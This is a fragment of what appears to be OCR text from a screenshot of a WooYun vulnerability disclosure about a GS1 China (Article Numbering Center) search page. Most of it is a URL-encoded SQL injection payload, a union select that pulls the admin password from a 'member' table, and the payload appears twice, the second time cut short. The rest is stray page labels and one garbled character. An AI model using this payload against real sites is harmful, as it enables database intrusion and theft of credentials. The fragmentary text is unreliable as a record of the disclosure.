 and%001=2%20union%20all%20select%20null,password,NULL,NULL,null,null,null%20from.member%20where%20username=%27admin%27%00--
GS1
®
China
中國物品编碼中心
a' and�1=2 union all select null,password,NULL,NULL,null,nul
搜索
高级搜索
搜索结果列表
cc
()
www.wooyun.org